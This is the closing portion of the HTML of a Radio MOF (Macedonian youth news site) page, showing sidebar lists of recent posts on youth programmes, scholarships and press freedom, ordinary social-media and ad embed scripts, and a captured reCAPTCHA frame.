						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"318297","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S1fMMGVHtry8Q1O6egmlRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594214920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>